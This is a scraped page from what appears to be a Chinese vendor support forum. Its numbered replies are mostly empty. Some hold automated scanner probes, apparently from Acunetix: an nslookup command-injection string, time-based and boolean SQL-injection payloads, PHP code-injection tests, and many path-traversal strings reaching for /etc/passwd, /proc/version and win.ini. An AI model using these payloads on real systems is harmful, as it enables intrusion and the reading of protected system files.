• 全部
• 经验案例
• 典型配置
• 技术公告
• FAQ
• 漏洞说明
• 全部
• 全部
• 大数据引擎
• 知了引擎
 产品线 搜索 取消 案例类型 发布者 是否解决 是否官方 时间 搜索引擎 匹配模式 匹配任意字词 匹配全词 匹配整句

×

×

×

• 1. 您认为哪些内容泄露了您的隐私？（请在邮件中列出您举报的内容、链接地址，并给出简短的说明）
• 2. 您是谁？（身份证明材料，可以是身份证或护照等证件）

×

• 1. 您举报的内容是什么？（请在邮件中列出您举报的内容和链接地址）
• 2. 您是谁？（身份证明材料，可以是身份证或护照等证件）
• 3. 是哪家企业？（营业执照，单位登记证明等证件）
• 4. 您与该企业的关系是？（您是企业法人或被授权人，需提供企业委托授权书）

×

×

• 1. 您举报的内容以及侵犯了您什么权益？（请在邮件中列出您举报的内容、链接地址，并给出简短的说明）
• 2. 您是谁？（身份证明材料，可以是身份证或护照等证件）

×

×

2018-11-05发布
• 0关注

174个回复
#
1
#
2

#
3
#
4
#
5
#
6
#
7
#
8
#
9
#
10
#
11

&nslookup KDqYI62V&'\"`0&nslookup KDqYI62V&`'

#
12
#
13
#
14
#
15
#
16
#
17
#
18
#
19
#
20
#
21
#
22
#
23
#
24
#
25

http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg

#
26
#
27
#
28

1some_inexistent_file_with_long_name.jpg

#
29
#
30
#
31
#
32
#
33

http://testasp.vulnweb.com/t/fit.txt?.jpg

#
34
#
35
#
36
#
37
#
38
#
39

-1' OR 2+382-382-1=0+0+0+1 or 'GnJTDnVp'='

#
40
#
41
#
42
#
43

if(now()=sysdate(),sleep(5),0)/*'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR(if(now()=sysdate(),sleep(5),0))OR"*/

#
44
#
45

(select(0)from(select(sleep(5)))v)/*'+(select(0)from(select(sleep(5)))v)+'"+(select(0)from(select(sleep(5)))v)+"*/

#
46

1 waitfor delay '0:0:5' --

#
47

http://testasp.vulnweb.com/t/xss.html?%00.jpg

#
48
#
49
#
50

;print(md5(acunetix_wvs_security_test));

#
51
#
52

';print(md5(acunetix_wvs_security_test));\$a='

#
53
#
54

";print(md5(acunetix_wvs_security_test));\$a="

#
55
#
56

\${@print(md5(acunetix_wvs_security_test))}

#
57

\${@print(md5(acunetix_wvs_security_test))}\

#
58
#
59
#
60
#
61
#
62
#
63
#
64
#
65
#
66

)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

#
67
#
68
#
69
#
70
#
71
#
72

../../../../../../../../../../etc/passwd

#
73
#
74

../../../../../../../../../../../../../../../proc/version

#
75
#
76

..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg

#
77
#
78

../../../../../../../../../../etc/passwd.jpg

#
79
#
80

..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg

#
81
#
82

/../..//../..//../..//../..//../..//etc/passwd.jpg

#
83
#
84
#
85

.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd

#
86
#
87
#
88
#
89
#
90
#
91
#
92
#
93
#
94

/.././.././.././.././.././.././.././../etc/./passwd%00

#
95
#
96
#
97

../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd

#
98
#
99

../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd

#
100
#
101
#
102
#
103

invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.

#
104
#
105
#
106

/\../\../\../\../\../\../\../etc/passwd

#
107
#
108
#
109
#
110
#
111
#
112

../../../../../../../../../../windows/win.ini

#
113

C:\WINDOWS\system32\drivers\etc\hosts

#
114

../../../../../../../../../../windows/win.ini.jpg

#
115
#
116
#
117
#
118

..\..\..\..\..\..\..\..\windows\win.ini

#
119

/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini

#
120

../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini

#
121

../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini

#
122

unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\

#
123
#
124
#
125
#
126
#
127
#
128
#
129
#
130
#
131
#
132
#
133
#
134
#
135
#
136
#
137
#
138
#
139
#
140
#
141
#
142
#
143
#
144
#
145
#
146
#
147
#
148
#
149
#
150
#
151
#
152
#
153
#
154
#
155
#
156
#
157
#
158
#
159
#
160
#
161
#
162
#
163
#
164
#
165
#
166
#
167
#
168
#
169
#
170
#
171
#
172
#
173
#
174

## 提出建议

+